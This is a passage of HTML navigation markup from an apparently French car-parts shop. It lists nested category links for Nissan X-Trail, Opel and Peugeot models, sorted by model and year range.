  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1405-x-trail-01-10" title="X-TRAIL (01-10)">X-TRAIL (01-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2287-x-trail-07-10" title="X-TRAIL (07-10)">X-TRAIL (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2288-x-trail-10-14" title="X-TRAIL (10-14)">X-TRAIL (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2289-x-trail-14-17" title="X-TRAIL (14-17)">X-TRAIL (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/26-opel" title="OPEL">OPEL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar26"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar26">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2295-adam" title="ADAM">ADAM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2295"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2295">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2296-adam-13-" title="ADAM (13-)">ADAM (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1401-agila" title="AGILA">AGILA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1401"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1401">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1402-agila-00-02" title="AGILA (00-02)">AGILA (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1403-agila-02-08" title="AGILA (02-08)">AGILA (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1404-agila-08-" title="AGILA (08-)">AGILA (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2297-antara" title="ANTARA">ANTARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2297"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2297">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1400-antara-06-11" title="ANTARA (06-11)">ANTARA (06-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/335-astra" title="ASTRA">ASTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar335"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar335">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/336-astra-f-91-97" title="ASTRA F (91-97)">ASTRA F (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/337-astra-g-97-04" title="ASTRA G (97-04)">ASTRA G (97-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1058-astra-g-coupe-cabrio-00-05" title="ASTRA G COUPE / CABRIO (00-05)">ASTRA G COUPE / CABRIO (00-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/338-astra-h-04-09" title="ASTRA H (04-09)">ASTRA H (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1057-astra-j-09-12" title="ASTRA J (09-12)">ASTRA J (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2298-astra-j-12-15" title="ASTRA J (12-15)">ASTRA J (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2649-astra-k-15-21" title="ASTRA K (15-21)">ASTRA K (15-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2299-calibra" title="CALIBRA">CALIBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2299"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2299">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/563-calibra-90-97" title="CALIBRA (90-97)">CALIBRA (90-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1691-combo" title="COMBO">COMBO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1691"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1691">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1398-combo-94-01" title="COMBO (94-01)">COMBO (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1399-combo-01-11" title="COMBO (01-11)">COMBO (01-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2300-combo-11-17" title="COMBO (11-17)">COMBO (11-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/342-corsa" title="CORSA">CORSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar342"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar342">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1397-corsa-a-82-93" title="CORSA A (82-93)">CORSA A (82-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/343-corsa-b-93-00" title="CORSA B (93-00)">CORSA B (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/346-corsa-c-00-06" title="CORSA C (00-06)">CORSA C (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/348-corsa-d-06-10" title="CORSA D (06-10)">CORSA D (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2301-corsa-d-11-14" title="CORSA D (11-14)">CORSA D (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2302-corsa-e-15-19" title="CORSA E (15-19)">CORSA E (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2303-insignia" title="INSIGNIA">INSIGNIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2303"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2303">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1059-insignia-08-13" title="INSIGNIA (08-13)">INSIGNIA (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2304-insignia-13-17" title="INSIGNIA (13-17)">INSIGNIA (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2783-insignia-18" title="INSIGNIA (18-)">INSIGNIA (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2305-kadett" title="KADETT">KADETT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2305"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2305">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/686-kadett-84-91" title="KADETT (84-91)">KADETT (84-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1694-meriva" title="MERIVA">MERIVA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1694"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1694">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1060-meriva-03-06" title="MERIVA (03-06)">MERIVA (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1396-meriva-10-14" title="MERIVA (10-14)">MERIVA (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2306-meriva-14-17" title="MERIVA (14-17)">MERIVA (14-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2307-mokka" title="MOKKA">MOKKA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2307"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2307">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2308-mokka-12-16" title="MOKKA (12-16)">MOKKA (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1689-movano" title="MOVANO">MOVANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1689"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1689">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1393-movano-98-03" title="MOVANO (98-03)">MOVANO (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1394-movano-03-10" title="MOVANO (03-10)">MOVANO (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1395-movano-10-" title="MOVANO (10-)">MOVANO (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1692-omega" title="OMEGA">OMEGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1692"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1692">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1392-omega-a-86-94" title="OMEGA A (86-94)">OMEGA A (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/367-omega-b-94-99" title="OMEGA B (94-99)">OMEGA B (94-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2309-omega-b-99-03" title="OMEGA B (99-03)">OMEGA B (99-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1693-signum" title="SIGNUM">SIGNUM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1693"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1693">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/363-signum-03-05" title="SIGNUM (03-05)">SIGNUM (03-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1062-signum-05-08" title="SIGNUM (05-08)">SIGNUM (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2310-sintra" title="SINTRA">SINTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2310"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2310">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1391-sintra-96-99" title="SINTRA (96-99)">SINTRA (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1695-tigra" title="TIGRA">TIGRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1695"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1695">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/369-tigra-94-00" title="TIGRA (94-00)">TIGRA (94-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1390-tigra-twin-top-04-10" title="TIGRA TWIN TOP (04-10)">TIGRA TWIN TOP (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/354-vectra" title="VECTRA">VECTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar354"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar354">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/355-vectra-a-88-95" title="VECTRA A (88-95)">VECTRA A (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/356-vectra-b-95-98" title="VECTRA B (95-98)">VECTRA B (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1061-vectra-b-99-02" title="VECTRA B (99-02)">VECTRA B (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/357-vectra-c-02-05" title="VECTRA C (02-05)">VECTRA C (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1063-vectra-c-05-08" title="VECTRA C (05-08)">VECTRA C (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2311-vivaro" title="VIVARO">VIVARO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2311"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2311">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1389-vivaro-01-06" title="VIVARO (01-06)">VIVARO (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2312-vivaro-06-13" title="VIVARO (06-13)">VIVARO (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2313-vivaro-14-19" title="VIVARO (14-19)">VIVARO (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1690-zafira" title="ZAFIRA">ZAFIRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1690"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1690">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/372-zafira-99-05" title="ZAFIRA (99-05)">ZAFIRA (99-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1387-zafira-05-08" title="ZAFIRA (05-08)">ZAFIRA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1388-zafira-08-11" title="ZAFIRA (08-11)">ZAFIRA (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2314-zafira-12-16" title="ZAFIRA (12-16)">ZAFIRA (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/24-peugeot" title="PEUGEOT">PEUGEOT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar24"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar24">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1696-106" title="106">106</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1696"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1696">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1384-106-91-95" title="106 (91-95)">106 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/458-106-95-05" title="106 (95-05)">106 (95-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2315-107" title="107">107</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2315"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2315">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1064-107-05-12" title="107 (05-12)">107 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2316-107-12-14" title="107 (12-14)">107 (12-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2317-108" title="108">108</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2317"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2317">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2318-108-14-" title="108 (14-)">108 (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2319-205" title="205">205</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2319"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2319">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/461-205-83-96" title="205 (83-96)">205 (83-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1698-206" title="206">206</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1698"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1698">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/464-206-206-cc-98-09" title="206 / 206 CC (98-09)">206 / 206 CC (98-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1383-206-09-13" title="206 (09-13)">206 (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1700-207" title="207">207</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1700"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1700">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1066-207-06-09" title="207 (06-09)">207 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1382-207-09-12" title="207 (09-12)">207 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2320-208" title="208">208</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2320"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2320">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2321-208-12-15" title="208 (12-15)">208 (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2322-208-15-19" title="208 (15-19)">208 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1699-306" title="306">306</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1699"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1699">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/467-306-93-97" title="306 (93-97)">306 (93-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1065-306-97-01" title="306 (97-01)">306 (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1703-307" title="307">307</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1703"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1703">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/470-307-01-05" title="307 (01-05)">307 (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1380-307-05-07" title="307 (05-07)">307 (05-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1701-308" title="308">308</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1701"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1701">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/657-308-07-11" title="308 (07-11)">308 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1379-308-11-13" title="308 (11-13)">308 (11-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2323-308-13-17" title="308 (13-17)">308 (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2324-309" title="309">309</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2324"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2324">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1378-309-85-94" title="309 (85-94)">309 (85-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2325-405" title="405">405</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2325"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2325">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1376-405-87-96" title="405 (87-96)">405 (87-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2326-406" title="406">406</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2326"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2326">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/473-406-95-99" title="406 (95-99)">406 (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2327-406-99-04" title="406 (99-04)">406 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2328-406-coupe-97-05" title="406 COUPÉ (97-05)">406 COUPÉ (97-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1702-407" title="407">407</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1702"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1702">
